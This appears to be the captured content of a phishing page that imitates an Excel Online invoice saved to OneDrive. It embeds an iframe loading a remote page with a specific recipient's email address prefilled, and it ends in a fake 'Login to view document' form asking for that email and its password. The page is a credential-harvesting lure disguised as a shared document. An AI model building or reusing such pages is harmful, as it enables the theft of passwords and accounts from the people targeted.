 <iframe src="https://599116.selcdn.ru/seoul.doc.korea/r.html?email=hangil@hangilauto.com" style="border:0px #ffffff none;" name="myiFrame" scrolling="no" frame
File
Excel OneDrive Invoice 1 - Saved to OneDrive Simplified R
File Home Insert Formulas Data Review View Help Open in Desktop App Tell me what you want to do Editing
Calibri 11 B A ... ab Merge General $ .00 .00
M7 fx
A B C D E F G H I J
1 INVOICE
2 INVOICE # DATE
Login to view document
X
Email hangil@hangilauto.com
Password
View Document